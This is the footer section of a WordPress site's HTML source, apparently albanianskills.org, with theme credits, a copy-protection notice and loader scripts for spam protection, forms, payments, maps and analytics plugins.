			<a href="https://www.wpzoom.com/themes/inspiro/?utm_source=inspiro-lite&utm_medium=theme&utm_campaign=inspiro-lite-footer" target="_blank" rel="nofollow">Inspiro Theme</a>
            by			<a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a>
		</span>
	</span>
</div><!-- .site-info -->
			</div><!-- .inner-wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/inspiro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.albanianskills.org/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='31ad387b8456abc500485abfad3c3a5d';
hf4V='e4e526fc94508165f842369f94273e73';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'ca2a0353-335d-4050-8920-ef06ead841c3','buttonizer_script')</script><script src="https://www.albanianskills.org/wp-content/plugins/event-espresso-decaf/core/templates/global_assets/scripts/jquery.validate.min.js?ver=1.19.5" id="jquery-validate-js"></script>
<script src="https://www.albanianskills.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.albanianskills.org/wp-content/plugins/gutentor/assets/js/google-map-loader.js?ver=1.0.0" id="gutentor-google-maps-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAq-PUmXMM3M2aQnwUslzap0TXaGyZlqZE&amp;libraries=places&amp;callback=initMapScript&amp;ver=1.0.0" id="google-maps-js"></script>
<script src="https://www.albanianskills.org/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1" id="wow-js"></script>
<script src="https://www.albanianskills.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.albanianskills.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.albanianskills.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.albanianskills.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.albanianskills.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script id="wpedon-js-extra">
var wpedon = {"ajaxUrl":"https:\/\/www.albanianskills.org\/wp-admin\/admin-ajax.php","nonce":"2ef634319b","opens":"2","cancel":"","return":""};
</script>
<script src="https://www.albanianskills.org/wp-content/plugins/easy-paypal-donation/assets/js/wpedon.js?ver=1.5.3" id="wpedon-js"></script>
<script src="https://www.albanianskills.org/wp-content/themes/inspiro/assets/js/minified/plugins.min.js?ver=2.1.3" id="inspiro-lite-js-plugins-js"></script>
<script src="https://www.albanianskills.org/wp-content/themes/inspiro/assets/js/minified/scripts.min.js?ver=2.1.3" id="inspiro-lite-script-js"></script>
<script src="https://www.albanianskills.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.albanianskills.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script id="gmedia-global-frontend-js-extra">
var GmediaGallery = {"ajaxurl":"https:\/\/www.albanianskills.org\/wp-admin\/admin-ajax.php","nonce":"9bbb7e9a66","upload_dirurl":"https:\/\/www.albanianskills.org\/wp-content\/grand-media","plugin_dirurl":"https:\/\/www.albanianskills.org\/wp-content\/grand-media","license":"","license2":"","google_api_key":""};
</script>
<script src="https://www.albanianskills.org/wp-content/plugins/grand-media/assets/gmedia.global.front.js?ver=1.13.0" id="gmedia-global-frontend-js"></script>
<script src="https://www.albanianskills.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://www.albanianskills.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.6" id="mc4wp-forms-api-js"></script>
<script src="https://www.albanianskills.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://www.albanianskills.org/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js" id="wpss-jscripts-ftr-js"></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
</script>
<script src="https://www.albanianskills.org/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js"></script>
<script id="gutentor-block-js-extra">
var gutentorLS = {"fontAwesomeVersion":"5","restNonce":"f994f5d1f0","restUrl":"https:\/\/www.albanianskills.org\/wp-json\/"};
</script>
<script src="https://www.albanianskills.org/wp-content/plugins/gutentor/assets/js/gutentor.js?ver=3.5.4" id="gutentor-block-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4548ae72556e4fd8b568edc59c5a48c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
